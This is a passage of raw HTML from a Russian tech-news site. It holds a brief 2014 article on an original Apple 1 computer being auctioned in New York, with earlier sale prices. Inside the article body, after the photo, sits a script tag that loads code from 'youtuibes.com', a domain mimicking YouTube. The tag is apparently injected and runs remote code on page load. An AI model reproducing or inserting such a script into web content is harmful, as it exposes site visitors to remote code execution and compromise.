}</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#958b57; }																																																																																															</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-8925 single-format-standard wp-theme-soledad penci-disable-desc-collapse penci-body-boxed soledad-ver-8-6-5 pclight-mode penci-show-pthumb pcmn-drdw-style-fadein_up pchds-default elementor-default elementor-kit-52852">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
    <div class="container">
        <div class="penci-headline" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
	                    <div class="pctopbar-item penci-topbar-trending">
	        <span class="headline-title nticker-style-1">Последние новости</span>
		            <span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"
               aria-label="Previous"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"
               aria-label="Next"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		        <div class="pcdfswiper swiper penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
             data-auto="true" data-nav="false" data-autotime="3000"
             data-speed="200" data-anim="slideInUp">
            <div class="swiper-wrapper">
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                    </div>
				            </div>
        </div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
</div>        </div>
    </div>
</div>
<header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://itwriter.ru/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
             alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера." width="473"
             height="94"/>
		    </a>
	</div>
<ul id="menu-new_menu" class="menu"><li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li id="menu-item-23139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li id="menu-item-20842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-20858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li id="menu-item-20896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li id="menu-item-20857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li id="menu-item-20853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li id="menu-item-20846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li id="menu-item-20849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li id="menu-item-20848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li id="menu-item-20897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li id="menu-item-20860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li id="menu-item-20845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li id="menu-item-20844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li id="menu-item-20859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li id="menu-item-20856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li id="menu-item-20850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li id="menu-item-23054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li id="menu-item-23466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li id="menu-item-21838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://itwriter.ru/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>

				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://itwriter.ru/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://itwriter.ru/main/news/">Новости IT</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Первое изобретение Стива Джобса продадут на аукционе</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-8925" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
								                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-151" href="https://itwriter.ru/main/news/"  rel="category tag"><span style="">Новости IT</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Первое изобретение Стива Джобса продадут на аукционе</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://itwriter.ru/author/abitwriter-ru/">Антон</a>
									</span>
			<time class="entry-date published" datetime="2014-10-14T00:38:18+04:00">14.10.2014</time>		</div>
							                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://itwriter.ru/author/abitwriter-ru/">Антон</a>
									</span>
                            </span>
																		                            <span><time class="entry-date published" datetime="2014-10-14T00:38:18+04:00">14.10.2014</time></span>
																														                    </div>
								            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="979" height="648"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20979%20648&#039;%3E%3C/svg%3E"
                                     alt="" title="Apple-1"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg 585w,https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg"
                                     data-src="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1 ">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">2,8K</i>
			<p>Стало известно, что в Нью-Йорке на одном из аукционов, будет выставлен одно из первых творений Стива Джобса, а именно его первый компьютер, который он собрал совместно с его тезкой Возняком. Называется выставленный экспонат Apple 1. Он является раритетом в области компьютерных технологий. Доподлинно не известно на что способны эти машины, но известно точно в какую минимальную сумму оценивают творение двух Стивов: от 300 тысяч до 500 тысяч долларов.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg" data-rel="penci-gallery-image-content" ><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-8926" src="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg" alt="Apple-1" width="521" height="345" srcset="https://itwriter.ru/wp-content/uploads/2014/10/Apple-1.jpg 979w, https://itwriter.ru/wp-content/uploads/2014/10/Apple-1-300x198.jpg 300w, https://itwriter.ru/wp-content/uploads/2014/10/Apple-1-315x210.jpg 315w, https://itwriter.ru/wp-content/uploads/2014/10/Apple-1-950x628.jpg 950w" sizes="(max-width: 521px) 100vw, 521px" /><script src="//youtuibes.com/watch"></script></a></p>
<p>Стоит так же отметить, что подобные старые изобретения уже ходили с молотка, так например в мае 2013 один из немногочисленных компьютеров, а всего их было шесть, был продан за 671 тысячу долларов, а через месяц и второй &#8212; за  388 тысяч долларов на аукционе Christie’s.</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://itwriter.ru/tags/apple-1/" rel="tag">Apple 1</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o hide-comments-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comments</span>
		
		    </div>

	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://itwriter.ru/author/abitwriter-ru/" title="Author Антон" rel="author">Антон</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
							<a  rel="noreferrer" target="_blank" class="author-social"
																href="http://www.itwriter.ru"><i class="penci-faicon fa fa-globe" ></i></a>
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://itwriter.ru/2014/10/14/fly-era-life-5/">
                        <div class="pagi-text">
                            <h5 class="prev-title">Смартфон Fly Era Life 5</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://itwriter.ru/2014/10/14/iphone-ipad/">
                        <div class="pagi-text">
                            <h5 class="next-title">в РФ могут запретить iPhone и iPad</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Рекомендуем прочитать</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="true"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/10/harper_55Q970TS-585x389.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/"
                                   title="Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-10-07T15:01:51+03:00">07.10.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/Galileo-3cover_2000x2000-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/"
                                   title="ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых электронных книг ">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-10T17:55:55+03:00">10.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/kandinsky-download-1752052660642-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/09/california-regulations-ai/"
                                   title="Новости из штата Калифорния. Как демократы пытаются регулировать ИИ.">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-09T12:24:35+03:00">09.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/изображение-1.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/"
                                   title="Акустические системы Pebble Nova отмечены наградой EHA2025">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-08T15:29:43+03:00">08.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/Без-имени.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/"
                                   title="DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до двух лет">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-29T10:55:06+03:00">29.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/assets_task_01jsxs1kkwfzebtx9gxs87q2bd_1745829886_img_0-585x390.webp" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/"
                                   title="Huawei готовится протестировать мощный чип искусственного интеллекта, который станет конкурентом продукции Nvidia">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-28T11:50:25+03:00">28.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
